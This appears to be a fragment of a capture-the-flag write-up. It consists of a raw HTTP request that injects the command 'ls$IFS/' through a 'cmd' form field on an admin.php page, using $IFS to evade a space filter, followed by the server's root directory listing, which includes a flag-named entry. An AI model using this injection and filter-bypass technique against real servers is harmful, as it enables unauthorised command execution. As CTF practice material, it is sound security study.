 POST /admin.php HTTP/1.1
Host: 101.71.29.5:10000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://101.71.29.5:10000/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Cookie:
ken=386m6FJEOu3Eqz5CYNN5Wox9NpXQRN0k7XfXiPVl2YUi7jtjreBaIY1IhMA2hrLK
Fiend
; PHPSESSID=5aeidelikl6u5hhedq9b91f2a5; user=dXNlcg%3D%3D
Connection: close
Upgrade-Insecure-Requests: 1
cmd=ls$IFS/
<div id="tip">bin
boot
dev
etc
ffLAG_404
home
lib
lib64
media
mnt
my_init
my_service
opt
proc
root
run
sbin
srv
sys
tmp
usr
var</div>
<div class="foot">
Copyright © 2011-2015 All Rights Reserved.